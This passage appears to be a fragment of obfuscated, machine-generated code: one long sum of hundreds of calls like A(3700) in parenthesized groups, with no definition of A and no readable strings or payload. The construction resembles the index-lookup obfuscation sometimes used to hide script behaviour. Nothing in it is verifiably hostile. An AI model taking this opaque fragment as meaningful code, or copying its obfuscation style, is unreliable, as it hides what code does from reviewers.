A(3700) + A(32538) + A(9579) + A(3298) + A(5159) + A(4737) + A(15302) + A(37824) + A(23805) + A(28439) + A(7144) + A(39662) + A(13909) + A(36236) + A(24959) + A(37092) + A(10948) + A(8698) + A(30025) + A(29230) + A(28195) + A(6565) + A(33285) + A(18384) + A(27397) + A(6457) + A(22480) + A(6535) + A(21123) + A(35634) + A(29105) + A(2630) + A(34066) + A(10549) + A(24375) + A(10131) + A(12826) + A(13014) + A(25969) + A(30109) + A(15254) + A(12080) + A(1497)) + (A(11816) + A(37518) + A(30769) + A(38902) + A(1994) + A(5195) + A(24927) + A(33064) + A(11191) + A(38092) + A(24033) + A(10159) + A(11382) + A(30531) + A(38322) + A(17026) + A(6692) + A(4729) + A(24162) + A(20454) + A(5859) + A(5853) + A(20337) + A(8443) + A(35798) + A(10612) + A(39734) + A(16045) + A(35020) + A(31297) + A(33184) + A(4620) + A(29437) + A(11311) + A(8202) + A(17273) + A(28581) + A(23850) + A(30749) + A(24513) + A(24819) + A(6801) + A(25316) + A(7453) + A(8988) + A(37428) + A(31652) + A(32060) + A(17620) + A(11498) + A(26600) + A(34565) + A(167) + A(19329) + A(3189) + A(18329) + A(20647) + A(25682) + A(38230) + A(27382) + A(10711) + A(22461) + A(9002) + A(29868) + A(29853) + A(8739) + A(26421) + A(21307) + A(10322) + A(1734) + A(19616) + A(24545) + A(23904) + A(25910) + A(29923) + A(16102) + A(37840) + A(15447) + A(32211) + A(36515) + A(23350) + A(4860) + A(13883) + A(38551) + A(867) + A(2852) + A(16074) + A(38664) + A(13339) + A(11597) + A(815) + A(4354) + A(32304) + A(19926) + A(2612) + A(16036) + A(539) + A(25880) + A(7858) + A(30614)) + (A(10176) + A(37120) + A(5933) + A(24346) + A(4406) + A(35804) + A(39456) + A(38658) + A(5378) + A(20825) + A(34119) + A(15976) + A(23953) + A(24279) + A(33973) + A(28544) + A(29432) + A(33096) + A(31834) + A(3716) + A(24383) + A(11499) + A(27819) + A(6895) + A(30923) + A(37453) + A(22092) + A(22352) + A(6505) + A(21263) + A(3556) + A(4566) + A(32621) + A(19839) + A(5181) + A(1142) + A(27746) + A(2529) + A(19931) + A(30986) + A(20199) + A(444) + A(21575) + A(34325) + A(14970) + A(25748) + A(2919) + A(27646) + A(35858) + A(21282) + A(34952) + A(20961) + A(19856) + A(10619) + A(29473) + A(13296) + A(38681) + A(16039) + A(25981) + A(20494) + A(21146) + A(18711) + A(842) + A(19913) + A(1631) + A(21583) + A(15674) + A(2240) + A(13518) + A(12141) + A(33047) + A(3045) + A(7188) + A(36709) + A(8392) + A(26244) + A(19045) + A(10240) + A(32832) + A(35329) + A(37564) + A(33330) + A(12118) + A(7386) + A(30302) + A(25649) + A(19963) + A(39298) + A(28259) + A(4389) + A(33190) + A(36873) + A(20383) + A(28782) + A(28441) + A(5930) + A(25733) + A(6899) + A(25843) + A(23419)) + (A(31203) + A(35517) + A(21279) + A(5128) + A(29398) + A(7912) + A(26319) + A(699) + A(39672) + A(7928) + A(695) + A(36539) + A(21990) + A(8866) + A(32966) + A(10596) + A(11734) + A(6334) + A(19084) + A(21328) + A(32583) + A(26548) + A(22438) + A(15644) + A(17429) + A(19940) + A(19133) + A(38133) + A(32447) + A(10029) + A(19159) + A(17801) + A(13175) + A(22260) + A(1161) + A(35921) + A(16554) + A(17894) + A(23800) + A(27575) + A(31081) + A(22192) + A(8262) + A(14811) + A(39096) + A(38568) + A(3174) + A(2348) + A(13138) + A(25210) + A(3734) + A(37264) + A(33696) + A(33606) + A(31334) + A(33617) + A(3869) + A(33496) + A(31187) + A(14212) + A(7888) + A(17749) + A(5302) + A(9010) + A(33131) + A(39121) + A(2916) + A(2926) + A(21292) + A(13738) + A(21461) + A(37690) + A(28383) + A(21570) + A(26734) + A(26737) + A(36313) + A(25134) + A(13727) + A(14120) + A(27121) + A(1619) + A(5004) + A(23551) + A(25189) + A(19269) + A(21705) + A(6132) + A(15752) + A(13052) + A(9957) + A(33850) + A(31515) + A(17381) + A(21967) + A(5241) + A(3128) + A(4290) + A(8773) + A(7018)) + (A(34723) + A(10146) + A(21888) + A(20233) + A(27087) + A(21159) + A(36896) + A(16002) + A(3025) + A(35853) + A(16659) + A(20366) + A(4028) + A(5831) + A(27383) + A(37337) + A(35868) + A(10730) + A(11601) + A(6907) + A(24941) + A(30201) + A(33284) + A(26698) + A(34654) + A(19608) + A(14510) + A(16817) + A(23459) + A(27463) + A(19858) + A(3956) + A(32982) + A(18248) + A(4565) + A(19468) + A(14578) + A(12610) + A(30703) + A(10095) + A(9440) + A(30519) + A(32777) + A(28164) + A(27066) + A(16658) + A(7085) + A(6044) + A(11747) + A(9404) + A(16107) + A(36989) + A(10944) + A(12609) + A(37804) + A(15647) + A(20507) + A(6893) + A(17456) + A(27816) + A(1951) + A(2410) + A(11222) + A(23807) + A(26758) + A(22577) + A(3720) + A(5898) + A(25198) + A(28517) + A(14824) + A(18374) + A(39056) + A(34720) + A(20023) + A(33391) + A(23266) + A(4707) + A(7302) + A(27437) + A(9899) + A(7896) + A(28239) + A(17275) + A(17664) + A(16525) + A(945) + A(13126) + A(27982) + A(5389) + A(37384) + A(10607) + A(11289) + A(28988) + A(32362) + A(16692) + A(12282) + A(29402) + A(6492) + A(15136)) + (A(19449) + A(34572) + A(34193) + A(30196) + A(11824) + A(19696) + A(3674) + A(12163) + A(13369) + A(8955) + A(21765) + A(32050) + A(38349) + A(14931) + A(21566) + A(39365) + A(18189) + A(11977) + A(15179) + A(30697) + A(20313) + A(13597) + A(29159) + A(6883) + A(38226) + A(11395) + A(14569) + A(19269) + A(23381) + A(18270) + A(1468) + A(1406) + A(33993) + A(7331) + A(14756) + A(14173) + A(22905) + A(27333) + A(30013) + A(3431) + A(10468) + A(30333) + A(5335) + A(3418) + A(27950) + A(32762) + A(27145) + A(30673) + A(7181) + A(11505) + A(25255) + A(17249) + A(34216) + A(9061) + A(27267) + A(25131) + A(22022) + A(1503) + A(38097) + A(25793) + A(36504) + A(25838) + A(36750) + A(11501) + A(32577) + A(14771) + A(25468) + A(33601) + A(23391) + A(23734) + A(1765) + A(14672) + A(2235) + A(29391) + A(12277) + A(21648) + A(33754) + A(25486) + A(39805) + A(23186) + A(6661) + A(5986) + A(14717) + A(25977) + A(1848) + A(18715) + A(311) + A(1188) + A(2882) + A(27657) + A(29608) + A(22178) + A(24125) + A(37829) + A(2381) + A(4855) + A(36285) + A(29726) + A(32576) + A(12422)) + (A(10996) + A(12940) + A(5362) + A(1575) + A(2767) + A(29645) + A(19488) + A(23902) + A(37848) + A(30186) + A(29507) + A(1093) + A(5384) + A(6045) + A(26190) + A(16801) + A(12685) + A(14648) + A(28379) + A(30160) + A(262) + A(30266) + A(35860) + A(26855) + A(7939) + A(23163) + A(34391) + A(37039) + A(28830) + A(25718) + A(28765) + A(15223) + A(36221) + A(190) + A(20355) + A(28639) + A(25925) + A(12252) + A(17182) + A(33371) + A(23996) + A(7235) + A(6258) + A(38744) + A(14441) + A(23552) + A(3427) + A(11208) + A(7756) + A(11909) + A(18349) + A(27065) + A(8029) + A(13717) + A(17704) + A(5425) + A(18230) + A(10543) + A(1059) + A(5129) + A(11391) + A(17120) + A(32112) + A(11042) + A(27449) + A(19940) + A(19826) + A(31724) + A(24304) + A(1550) + A(31703) + A(1812) + A(34514) + A(35302) + A(13696) + A(26208) + A(20980) + A(4801) + A(12932) + A(24191) + A(6603) + A(15909) + A(24168) + A(35362) + A(28143) + A(33884) + A(38246) + A(32292) + A(6073) + A(10836) + A(24378) + A(20945) + A(19789) + A(5870) + A(20906) + A(33534) + A(22174) + A(36527) + A(10492) + A(202)) + (A(28849) + A(32293) + A(31970) + A(28346) + A(16317) + A(25732) + A(6658) + A(17717) + A(20608) + A(27998) + A(5031) + A(620) + A(21997) + A(1743) + A(29946) + A(529) + A(39721) + A(18284) + A(36589) + A(38961) + A(25787) + A(28866) + A(25511) + A(1485) + A(39567) + A(7222) + A(26563) + A(5280) + A(5902) + A(19605) + A(20411) + A(37991) + A(17987) + A(10767) + A(25304) + A(28133) + A(17354) + A(2367) + A(14026) + A(4905) + A(37884) + A(34899) + A(12556) + A(18472) + A(3714) + A(7100) + A(8163) + A(25652) + A(32564) + A(37672) + A(10296) + A(29086) + A(33307) + A(3023) + A(33338) + A(9809) + A(15553) + A(8983) + A(27902) + A(13982) + A(26490) + A(3186) + A(2302) + A(12519) + A(15355) + A(20714) + A(16082) + A(38966) + A(21649) + A(12500) + A(2165) + A(11731) + A(8236) + A(20390) + A(14972) + A(12368) + A(13083) + A(8902) + A(3715) + A(33628) + A(4332) + A(12041) + A(32611) + A(1966) + A(28558) + A(22564) + A(22367) + A(21819) + A(22375) + A(24953) + A(31310) + A(28990) + A(7803) + A(11246) + A(5566) + A(19976) + A(36753) + A(2853) + A(7552) + A(39244)) + (A(37030) + A(2571) + A(33109) + A(26144) + A(1002) + A(38267) + A(24069) + A(480) + A(8874) + A(18425) + A(34005) + A(11564) + A(8136) + A(28176) + A(16032) + A(1891) + A(21141) + A(16817) + A(23459) + A(27463) + A(1250) + A(21417) + A(20759) + A(37394) + A(1773) + A(19928) + A(8537) + A(31492) + A(28036) + A(1169) + A(18272) + A(13706) + A(11545) + A(9636) + A(26263) + A(19086) + A(19275) + A(32356) + A(1897) + A(23836) + A(27735) + A(36469) + A(6206) + A(28399) + A(24544) + A(7809) + A(30869) + A(35470) + A(7668) + A(10966) + A(38044) + A(33182) + A(38810) + A(23392) + A(5240) + A(12897) + A(17051) + A(1978) + A(30575) + A(3916) + A(31519) + A(21244) + A(31209) + A(24184) + A(4080) + A(27504) + A(32712) + A(19736) + A(39596) + A(19818) + A(11973) + A(35835) + A(6002) + A(840) + A(18859) + A(17880) + A(32007) + A(9779) + A(33828) + A(38760) + A(19988) + A(18753) + A(22882) + A(13278) + A(17984) + A(10823) + A(34044) + A(39076) + A(17768) + A(10023) + A(19056) + A(9754) + A(18298) + A(19403) + A(11155) + A(23781) + A(19126) + A(2997) + A(11384) + A(5640)) + (A(18735) + A(27871) + A(6288) + A(31320) + A(5971) + A(17611) + A(18266) + A(16365) + A(19391) + A(34851) + A(37960) + A(7920) + A(24053) + A(16625) + A(27811) + A(21582) + A(7061) + A(2392) + A(2094) + A(31215) + A(33413) + A(25318) + A(21293) + A(24214) + A(39677) + A(21210) + A(26020) + A(39502) + A(22971) + A(20059) + A(10588) + A(5392) + A(16337) + A(4057) + A(26974) + A(34094) + A(7257) + A(20488) + A(23619) + A(15151) + A(14602) + A(28141) + A(10137) + A(35396) + A(39627) + A(30046) + A(39104) + A(32507) + A(1572) + A(39796) + A(2934) + A(14887) + A(26657) + A(10490) + A(29171) + A(22007) + A(26971) + A(6510) + A(34958) + A(19647) + A(27352) + A(38537) + A(9818) + A(12181) + A(495) + A(39668) + A(22310) + A(22241) + A(34203) + A(21456) + A(31767) + A(27328) + A(38499) + A(38726) + A(33693) + A(9691) + A(1912) + A(9294) + A(26686) + A(9008) + A(7933) + A(28739) + A(13658) + A(24073) + A(13039) + A(10967) + A(7208) + A(15624) + A(9069) + A(2986) + A(15218) + A(22954) + A(39559) + A(7150) + A(24643) + A(33117) + A(27844) + A(21558) + A(11058) + A(20104)) + (A(34509) + A(7476) + A(25906) + A(1831) + A(29181) + A(25857) + A(11980) + A(39235) + A(39388) + A(35193) + A(39760) + A(2948) + A(4963) + A(4712) + A(10399) + A(4594) + A(9141) + A(15055) + A(18951) + A(2234) + A(12810) + A(29271) + A(30686) + A(8275) + A(34448) + A(37295) + A(36869) + A(23494) + A(35548) + A(15367) + A(19943) + A(15524) + A(20520) + A(35199) + A(11269) + A(27480) + A(10853) + A(18029) + A(6782) + A(14941) + A(30785) + A(15763) + A(13772) + A(23910) + A(38293) + A(3402) + A(1585) + A(28138) + A(29799) + A(27542) + A(3552) + A(26340) + A(13184) + A(1680) + A(34451) + A(3327) + A(34664) + A(20036) + A(29343) + A(33841) + A(28510) + A(19539) + A(9951) + A(35141) + A(8377) + A(9217) + A(16755) + A(23822) + A(20770) + A(30517) + A(30765) + A(35954) + A(39490) + A(3598) + A(3386) + A(12590) + A(18385) + A(15428) + A(3699) + A(7573) + A(37798) + A(22368) + A(8499) + A(12125) + A(28663) + A(20439) + A(34808) + A(2914) + A(33820) + A(20744) + A(17271) + A(31969) + A(29421) + A(26332) + A(32799) + A(947) + A(10495) + A(5638) + A(27763) + A(30311)) + (A(20755) + A(38352) + A(3452) + A(4942) + A(28089) + A(1314) + A(16691) + A(36783) + A(2121) + A(37686) + A(14332) + A(38466) + A(16735) + A(13172) + A(12095) + A(27247) + A(15419) + A(29302) + A(11349) + A(33526) + A(6854) + A(1145) + A(6655) + A(25232) + A(20558) + A(21887) + A(18633) + A(22316) + A(3944) + A(34949) + A(3461) + A(170) + A(28319) + A(38113) + A(6672) + A(24223) + A(12589) + A(39476) + A(31108) + A(13467) + A(6159) + A(2171) + A(14167) + A(3181) + A(28752) + A(32096) + A(25564) + A(16758) + A(29173) + A(18397) + A(29775) + A(19456) + A(1863) + A(25832) + A(30720) + A(9894) + A(14137) + A(18981) + A(16678) + A(15234) + A(19425) + A(7286) + A(18931) + A(18812) + A(24371) + A(36792) + A(4238) + A(27253) + A(2703) + A(38165) + A(12825) + A(28919) + A(965) + A(1739) + A(34454) + A(27578) + A(7470) + A(16943) + A(1706) + A(39066) + A(24267) + A(36296) + A(10027) + A(39576) + A(12247) + A(18733) + A(33151) + A(5413) + A(16299) + A(3280) + A(8314) + A(11561) + A(21699) + A(7859) + A(30959) + A(26004) + A(5125) + A(37516) + A(8981) + A(3302)) + (A(413) + A(12661) + A(21440) + A(4581) + A(25944) + A(15576) + A(37924) + A(13906) + A(20565) + A(8182) + A(8169) + A(26114) + A(20184) + A(22026) + A(32259) + A(34714) + A(5414) + A(4127) + A(26424) + A(18579) + A(20219) + A(6662) + A(24431) + A(37433) + A(6777) + A(20915) + A(28432) + A(33012) + A(20133) + A(14216) + A(18815) + A(30562) + A(34566) + A(24248) + A(24674) + A(29459) + A(13406) + A(10130) + A(23375) + A(17786) + A(1896) + A(19874) + A(5248) + A(32095) + A(18455) + A(22943) + A(1244) + A(7726) + A(11625) + A(1537) + A(17223) + A(28240) + A(25251) + A(36220) + A(17567) + A(7405) + A(21827) + A(1653) + A(5956) + A(36177) + A(18775) + A(25154) + A(13666) + A(18726) + A(7197) + A(25029) + A(16771) + A(25640) + A(26865) + A(38967) + A(30200) + A(14765) + A(9062) + A(36012) + A(7111) + A(35009) + A(2666) + A(29979) + A(13668) + A(20540) + A(24692) + A(8171) + A(12192) + A(20881) + A(33136) + A(17036) + A(21349) + A(22518) + A(12296) + A(3402) + A(3928) + A(22223) + A(29480) + A(25656) + A(19175) + A(2378) + A(2121) + A(21720) + A(31487) + A(3411)) + (A(31368) + A(21532) + A(26330) + A(23632) + A(36277) + A(21683) + A(7846) + A(17246) + A(34047) + A(1901) + A(28363) + A(32795) + A(26538) + A(7375) + A(34300) + A(30558) + A(20260) + A(35064) + A(38753) + A(5277) + A(5578) + A(32149) + A(9365) + A(9500) + A(36267) + A(14238) + A(30172) + A(22144) + A(7054) + A(21788) + A(32995) + A(17544) + A(8835) + A(27721) + A(6116) + A(7246) + A(18162) + A(32713) + A(17696) + A(3136) + A(25113) + A(17875) + A(29895) + A(34404) + A(4394) + A(338) + A(8517) + A(11809) + A(23434) + A(4998) + A(29513) + A(4363) + A(3294) + A(35449) + A(30983) + A(28350) + A(27429) + A(36095) + A(28059) + A(3130) + A(38855) + A(1285) + A(1434) + A(35146) + A(2860) + A(29819) + A(483) + A(6025) + A(3755) + A(14738) + A(24063) + A(24254) + A(16996) + A(22139) + A(18019) + A(6103) + A(15715) + A(13996) + A(5116) + A(36121) + A(39324) + A(20672) + A(24043) + A(9699) + A(14513) + A(33088) + A(29191) + A(8949) + A(16321) + A(4703) + A(26998) + A(28568) + A(19482) + A(9349) + A(29596) + A(24883) + A(22527) + A(31728) + A(20890) + A(36322)) + (A(23531) + A(22881) + A(35280) + A(27171) + A(3523) + A(38274) + A(37907) + A(2355) + A(21596) + A(18598) + A(34343) + A(28646) + A(14940) + A(19713) + A(15972) + A(18037) + A(23537) + A(2614) + A(1281) + A(37792) + A(1326) + A(35585) + A(9108) + A(35546) + A(31233) + A(4521) + A(4420) + A(39485) + A(233) + A(29427) + A(25061) + A(5445) + A(7697) + A(15155) + A(28302) + A(18772) + A(392) + A(9343) + A(18267) + A(3472) + A(964) + A(12821) + A(11875) + A(22745) + A(36067) + A(7621) + A(13636) + A(21680) + A(613) + A(4826) + A(13202) + A(974) + A(6878) + A(4292) + A(4302) + A(13364) + A(13848) + A(2580) + A(11532) + A(29802) + A(24315) + A(24543) + A(13301) + A(19974) + A(10694) + A(13002) + A(1696) + A(21442) + A(17653) + A(25445) + A(34112) + A(38116) + A(39759) + A(14577) + A(21681) + A(14964) + A(32658) + A(16825) + A(34274) + A(19950) + A(7592) + A(38918) + A(5062) + A(31549) + A(14554) + A(19595) + A(36305) + A(35508) + A(33010) + A(17447) + A(3647) + A(35216) + A(34874) + A(26787) + A(29301) + A(26948) + A(16744) + A(20290) + A(16627) + A(28618)) + (A(15985) + A(29487) + A(4671) + A(7742) + A(25409) + A(5658) + A(17519) + A(6645) + A(2680) + A(26396) + A(8804) + A(12290) + A(27709) + A(31069) + A(24807) + A(38746) + A(23993) + A(36095) + A(28059) + A(3130) + A(14490) + A(27423) + A(19376) + A(35736) + A(27520) + A(15722) + A(34490) + A(27390) + A(26367) + A(19164) + A(4524) + A(13951) + A(6816) + A(12121) + A(26725) + A(13877) + A(3840) + A(31369) + A(11959) + A(32245) + A(19933) + A(25300) + A(35160) + A(27592) + A(21951) + A(23926) + A(14335) + A(8343) + A(28818) + A(26033) + A(25899) + A(13957) + A(6923) + A(26593) + A(11454) + A(37736) + A(13351) + A(27977) + A(10726) + A(35922) + A(11115) + A(18304) + A(39387) + A(14634) + A(6822) + A(28298) + A(1457) + A(31465) + A(2528) + A(32419) + A(5553) + A(39071) + A(26589) + A(28521) + A(9340) + A(8949) + A(16321) + A(13525) + A(14584) + A(1964) + A(37836) + A(29832) + A(36096) + A(870) + A(22527) + A(470) + A(8580) + A(15863) + A(21898) + A(23963) + A(25568) + A(28871) + A(39722) + A(21900) + A(35754) + A(24829) + A(37181) + A(16174) + A(35776) + A(16574)) + (A(39033) + A(21617) + A(28788) + A(5900) + A(12757) + A(37204) + A(29492) + A(10313) + A(29308) + A(18586) + A(17334) + A(30682) + A(10717) + A(9719) + A(11071) + A(13683) + A(15932) + A(22356) + A(5284) + A(32916) + A(11228) + A(20940) + A(26240) + A(15868) + A(26580) + A(34171) + A(6175) + A(19835) + A(21478) + A(33721) + A(29003) + A(10200) + A(30940) + A(26720) + A(34433) + A(39591) + A(21939) + A(33100) + A(24793) + A(15739) + A(39403) + A(16500) + A(9301) + A(27672) + A(5886) + A(15635) + A(5254) + A(38452) + A(24155) + A(2172) + A(9918) + A(12765) + A(10009) + A(19602) + A(34953) + A(29453) + A(27903) + A(28437) + A(22314) + A(17535) + A(35411) + A(21995) + A(24612) + A(7063) + A(27954) + A(2707) + A(38732) + A(24888) + A(31246) + A(31280) + A(35175) + A(13194) + A(39035) + A(13902) + A(10028) + A(35768) + A(21007) + A(6074) + A(17416) + A(27933) + A(2991) + A(10509) + A(20103) + A(35458) + A(33462) + A(39663) + A(16038) + A(11887) + A(10825) + A(1985) + A(34069) + A(33305) + A(10160) + A(31214) + A(24873) + A(12977) + A(36216) + A(18354) + A(36795) + A(2306)) + (A(27626) + A(9112) + A(26134) + A(28460) + A(2336) + A(28810) + A(19302) + A(35214) + A(18128) + A(31142) + A(32717) + A(19053) + A(13552) + A(6882) + A(24648) + A(1079) + A(26341) + A(39158) + A(39219) + A(32985) + A(16204) + A(31394) + A(6927) + A(12918) + A(21437) + A(14689) + A(192) + A(6640) + A(14831) + A(7323) + A(22036) + A(11833) + A(20242) + A(18464) + A(25392) + A(21993) + A(5768) + A(17917) + A(23039) + A(29010) + A(11569) + A(15810) + A(12454) + A(2863) + A(15048) + A(20469) + A(35225) + A(6700) + A(29781) + A(30376) + A(29749) + A(18638) + A(5462) + A(14467) + A(15331) + A(15338) + A(4192) + A(23990) + A(13209) + A(21501) + A(12762) + A(22758) + A(38786) + A(20717) + A(20754) + A(33316) + A(27973) + A(10189) + A(11451) + A(22929) + A(23692) + A(15657) + A(22086) + A(2716) + A(31902) + A(23214) + A(7509) + A(7872) + A(3158) + A(24982) + A(23516) + A(32239) + A(34569) + A(15365) + A(39147) + A(31960) + A(3942) + A(18205) + A(32165) + A(39160) + A(21465) + A(3920) + A(6866) + A(37353) + A(18991) + A(12238) + A(32915) + A(5648) + A(16282) + A(27556)) + (A(10949) + A(12497) + A(14220) + A(24766) + A(5632) + A(3985) + A(13018) + A(3081) + A(25026) + A(22647) + A(1099) + A(12465) + A(39507) + A(5252) + A(853) + A(7458) + A(3405) + A(27114) + A(29219) + A(30192) + A(5757) + A(28070) + A(31643) + A(13731) + A(12858) + A(38983) + A(12245) + A(2255) + A(21770) + A(18955) + A(19860) + A(36430) + A(20606) + A(33663) + A(31222) + A(26151) + A(8306) + A(13682) + A(37137) + A(13446) + A(23927) + A(35435) + A(550) + A(24088) + A(30301) + A(14206) + A(21182) + A(15804) + A(10266) + A(38144) + A(32051) + A(37620) + A(20824) + A(25370) + A(33485) + A(25436) + A(12654) + A(31307) + A(13084) + A(19646) + A(33021) + A(10350) + A(32520) + A(22530) + A(939) + A(20707) + A(10840) + A(38780) + A(13272) + A(10843) + A(8460) + A(32620) + A(1175) + A(6279) + A(38837) + A(14923) + A(23244) + A(11034) + A(5218) + A(423) + A(18460) + A(16970) + A(32081) + A(23612) + A(30125) + A(32018) + A(28657) + A(34870) + A(37231) + A(15606) + A(35181) + A(37902) + A(9632) + A(6770) + A(21168) + A(1146) + A(11110) + A(12597) + A(23708) + A(38121)) + (A(23485) + A(19754) + A(38848) + A(9988) + A(3075) + A(1686) + A(11855) + A(11439) + A(4535) + A(5344) + A(22547) + A(32512) + A(29444) + A(20566) + A(6077) + A(37667) + A(38205) + A(9739) + A(19075) + A(39503) + A(2226) + A(24817) + A(17132) + A(8415) + A(18409) + A(2361) + A(17221) + A(16814) + A(16447) + A(5011) + A(36952) + A(13320) + A(8424) + A(4774) + A(27056) + A(10693) + A(21527) + A(23206) + A(26222) + A(38075) + A(28890) + A(990) + A(32468) + A(16550) + A(29941) + A(855) + A(26426) + A(4732) + A(27175) + A(811) + A(4591) + A(18216) + A(24750) + A(2309) + A(9765) + A(24200) + A(37949) + A(33730) + A(21645) + A(3232) + A(27901) + A(16562) + A(39435) + A(23072) + A(28552) + A(6012) + A(31313) + A(21444) + A(34310) + A(27798) + A(20124) + A(2770) + A(19508) + A(9469) + A(15979) + A(11647) + A(22545) + A(36488) + A(23366) + A(37078) + A(26789) + A(28580) + A(28093) + A(15030) + A(10473) + A(27792) + A(23617) + A(13060) + A(22042) + A(12259) + A(14817) + A(6460) + A(23347) + A(33655) + A(15241) + A(26572) + A(2338) + A(4115) + A(23875) + A(19831)) + (A(954) + A(28923) + A(37229) + A(5460) + A(429) + A(17517) + A(28234) + A(18365) + A(1440) + A(31890) + A(38882) + A(8588) + A(716) + A(20327) + A(14783) + A(35802) + A(23025) + A(22380) + A(35070) + A(4810) + A(39279) + A(344) + A(30903) + A(9623) + A(25352) + A(17953) + A(8706) + A(605) + A(19604) + A(15749) + A(3534) + A(37724) + A(25514) + A(10629) + A(3381) + A(2928) + A(36920) + A(2180) + A(2020) + A(2572) + A(35743) + A(19726) + A(22296) + A(35457) + A(27219) + A(6482) + A(38082) + A(30002) + A(23598) + A(26370) + A(6797) + A(22336) + A(35140) + A(36314) + A(26738) + A(12236) + A(18752) + A(2455) + A(7886) + A(34154) + A(27970) + A(10408) + A(7112) + A(13382) + A(3355) + A(29519) + A(15726) + A(20821) + A(23723) + A(10147) + A(17033) + A(29273) + A(7842) + A(17336) + A(33710) + A(28559) + A(8781) + A(37228) + A(24291) + A(14703) + A(8923) + A(20514) + A(26764) + A(1539) + A(1533) + A(3279) + A(10285) + A(12280) + A(37267) + A(5157) + A(21562) + A(18337) + A(30554) + A(11604) + A(2337) + A(17961) + A(37425) + A(39366) + A(4850) + A(37260)) + (A(25949) + A(16740) + A(23793) + A(15531) + A(22018) + A(31152) + A(9992) + A(7102) + A(39150) + A(14913) + A(4343) + A(17550) + A(33561) + A(987) + A(4719) + A(32579) + A(15805) + A(5289) + A(16520) + A(19627) + A(12349) + A(33308) + A(6508) + A(9250) + A(6986) + A(14868) + A(31993) + A(4571) + A(1818) + A(6574) + A(4981) + A(27469) + A(33376) + A(9920) + A(18558) + A(20286) + A(26639) + A(6252) + A(19300) + A(24006) + A(30997) + A(10456) + A(6550) + A(24995) + A(15174) + A(34570) + A(39488) + A(33972) + A(4081) + A(27503) + A(18994) + A(30233) + A(19587) + A(18225) + A(19825) + A(29518) + A(19326) + A(35394) + A(22463) + A(6921) + A(16870) + A(25539) + A(5036) + A(7893) + A(3804) + A(2273) + A(21895) + A(11744) + A(9942) + A(30300) + A(35632) + A(7436) + A(20375) + A(23657) + A(11971) + A(9566) + A(11109) + A(31194) + A(32655) + A(27743) + A(1164) + A(12230) + A(548) + A(13896) + A(12857) + A(9515) + A(285) + A(5677) + A(10531) + A(19439) + A(10969) + A(33199) + A(25963) + A(22435) + A(3293) + A(21777) + A(14858) + A(14969) + A(3268) + A(34050)) + (A(28873) + A(37921) + A(10734) + A(36117) + A(2699) + A(35015) + A(9155) + A(31006) + A(37219) + A(34550) + A(8224) + A(2957) + A(39773) + A(3063) + A(13147) + A(11111) + A(35727) + A(29624) + A(17690) + A(15137) + A(36533) + A(18112) + A(28726) + A(11398) + A(18471) + A(15295) + A(16003) + A(15528) + A(25833) + A(10963) + A(3131) + A(19109) + A(30508) + A(19161) + A(31311) + A(14829) + A(12114) + A(7829) + A(17848) + A(37491) + A(2807) + A(22709) + A(2815) + A(10565) + A(16207) + A(3320) + A(12786) + A(2373) + A(33948) + A(37040) + A(14639) + A(9321) + A(5018) + A(35505) + A(38442) + A(2120) + A(38244) + A(24889) + A(5596) + A(30722) + A(10869) + A(36413) + A(28590) + A(14854) + A(36669) + A(17663) + A(8095) + A(25290) + A(39665) + A(12472) + A(23244) + A(11034) + A(5218) + A(423) + A(18460) + A(16970) + A(32081) + A(39305) + A(30125) + A(32018) + A(28657) + A(34870) + A(37231) + A(15606) + A(35181) + A(23991) + A(39548) + A(30811) + A(31521) + A(33480) + A(5481) + A(20440) + A(8642) + A(18049) + A(13056) + A(3954) + A(28485) + A(13117) + A(17433) + A(20158)) + (A(27408) + A(20842) + A(33154) + A(34169) + A(15656) + A(38702) + A(22458) + A(21286) + A(8927) + A(37827) + A(19674) + A(23052) + A(1835) + A(13896) + A(12857) + A(9515) + A(285) + A(5677) + A(10531) + A(19439) + A(10969) + A(33199) + A(25963) + A(22435) + A(3293) + A(21777) + A(14858) + A(14969) + A(3268) + A(34050) + A(28873) + A(37921) + A(10734) + A(36117) + A(2699) + A(35015) + A(9155) + A(421) + A(39356) + A(20662) + A(15260) + A(22080) + A(502) + A(19777) + A(11995) + A(4726) + A(2659) + A(1630) + A(11881) + A(36624) + A(25302) + A(16542) + A(24360) + A(1694) + A(5769) + A(35757) + A(33484) + A(16412) + A(8964) + A(7564) + A(15481) + A(28981) + A(25288) + A(17215) + A(34765) + A(6642) + A(31657) + A(17153) + A(20346) + A(28102) + A(24732) + A(31182) + A(16667) + A(16019) + A(4900) + A(15443) + A(32199) + A(13664) + A(15668) + A(6576) + A(20649) + A(2493) + A(18040) + A(13684) + A(25596) + A(1043) + A(14146) + A(21250) + A(27495) + A(9201) + A(18437) + A(10601) + A(37815) + A(7549) + A(30675) + A(35221) + A(23095) + A(16240) + A(27042) + A(4051)) + (A(16424) + A(34841) + A(27508) + A(6978) + A(7385) + A(1967) + A(22492) + A(32275) + A(26670) + A(28083) + A(20457) + A(2267) + A(17758) + A(12127) + A(30549) + A(8185) + A(798) + A(6381) + A(37229) + A(5460) + A(429) + A(17517) + A(27622) + A(5824) + A(28172) + A(10344) + A(9163) + A(30235) + A(31878) + A(3608) + A(17403) + A(39785) + A(16208) + A(506) + A(2053) + A(8088) + A(29873) + A(27986) + A(8790) + A(37170) + A(10947) + A(13748) + A(37110) + A(19460) + A(35748) + A(35052) + A(30917) + A(24516) + A(2272) + A(30477) + A(1766) + A(9038) + A(32438) + A(17891) + A(13578) + A(14944) + A(10548) + A(28285) + A(12983) + A(11442) + A(33405) + A(28053) + A(15019) + A(36329) + A(36696) + A(1266) + A(28722) + A(37970) + A(30573) + A(15304) + A(11912) + A(8156) + A(35060) + A(9587) + A(21512) + A(38822) + A(30032) + A(3676) + A(14508) + A(28578) + A(35326) + A(4350) + A(10404) + A(20220) + A(33497) + A(31691) + A(33942) + A(29244) + A(5436) + A(29336) + A(14642) + A(14142) + A(39607) + A(24737) + A(1554) + A(31147) + A(2370) + A(18115) + A(28915) + A(13556)) + (A(25453) + A(14654) + A(5464) + A(19611) + A(21654) + A(4031) + A(26109) + A(7785) + A(26776) + A(24171) + A(4527) + A(18603) + A(5583) + A(29655) + A(27944) + A(22160) + A(294) + A(32768) + A(21254) + A(3855) + A(35647) + A(26234) + A(38277) + A(18750) + A(16497) + A(10662) + A(32486) + A(16871) + A(39487) + A(12061) + A(34896) + A(31612) + A(369) + A(16304) + A(14459) + A(35069) + A(19186) + A(10820) + A(33533) + A(37833) + A(13676) + A(14575) + A(11238) + A(11691) + A(19604) + A(15749) + A(3534) + A(37724) + A(25514) + A(19236) + A(16697) + A(20916) + A(10537) + A(8500) + A(13800) + A(12651) + A(22978) + A(5127) 